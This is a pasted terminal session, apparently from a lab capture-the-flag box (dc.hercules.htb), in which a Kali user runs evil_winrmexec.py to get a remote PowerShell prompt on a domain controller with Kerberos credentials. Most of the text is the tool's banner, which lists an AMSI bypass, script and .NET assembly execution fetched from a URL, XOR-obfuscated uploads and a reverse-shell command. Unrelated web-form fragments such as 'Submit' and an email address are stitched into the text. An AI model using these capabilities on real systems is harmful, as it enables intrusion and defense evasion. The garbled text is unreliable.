 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# python3 winrmexec/evil_winrmexec.py  -ssl -port 5986 -k -no-pass dc.hercules.htb
[*] '-target_ip' not specified, using dc.hercules.htb
[*] '-url' not specified, using https://dc.hercules.htb:5986/wsman
[*] using domain and username from ccache: HERCULES.HTB\Auditor
[*] '-spn' not specified, using HTTP/dc.hercules.htb@HERCULES.HTB
[*] '-dc-ip' not specified, using HERCULES.HTB
mission ?
Ctrl+D to exit, Ctrl+C will try to interrupt the running pipeline gracefully
This is not an interactive shell! If you need to run programs that expect
inputs from stdin, or exploits that spawn cmd.exe, etc., pop a !revshell
111@111.com
Special !bangs:
  !download RPATH [LPATH]          # downloads a file or directory (as a zip file); use 'PATH'
                                   # if it contains whitespace
  !upload [-xor] LPATH [RPATH]     # uploads a file; use 'PATH' if it contains whitespace, though
 use iwr
                                   # if you can reach your ip from the box, because this can be s
low;
                                   # use -xor only in conjunction with !psrun/!netrun
Submit
  !amsi                            # amsi bypass, run this right after you get a prompt
  !psrun [-xor] URL                # run .ps1 script from url; uses ScriptBlock smuggling, so no
!amsi patching is
                                   # needed unless that script tries to load a .NET assembly; if
you can't reach
                                   # your ip, !upload with -xor first, then !psrun -xor 'c:\foo\b
ar.ps1' (needs absolute path)
  !netrun [-xor] URL [ARG] [ARG]   # run .NET assembly from url, use 'ARG' if it contains whitesp
ace;
                                   # !amsi first if you're getting '...program with an incorrect
format' errors;
                                   # if you can't reach your ip, !upload with -xor first then !ne
trun -xor 'c:\foo\bar.exe' (needs absolute path)
  !revshell IP PORT                # pop a revshell at IP:PORT with stdin/out/err redirected thro
ugh a socket; if you can't reach your ip and you
                                   # you need to run an executable that expects input, try:
                                   # PS> Set-Content -Encoding ASCII 'stdin.txt' "line1`nline2`nl
ine3"
                                   # PS> Start-Process some.exe -RedirectStandardInput 'stdin.txt
' -RedirectStandardOutput 'stdout.txt'
  !log                             # start logging output to winrmexec_[timestamp]_stdout.log
  !stoplog                         # stop logging output to winrmexec_[timestamp]_stdout.log
PS C:\Users\auditor\Documents> whoami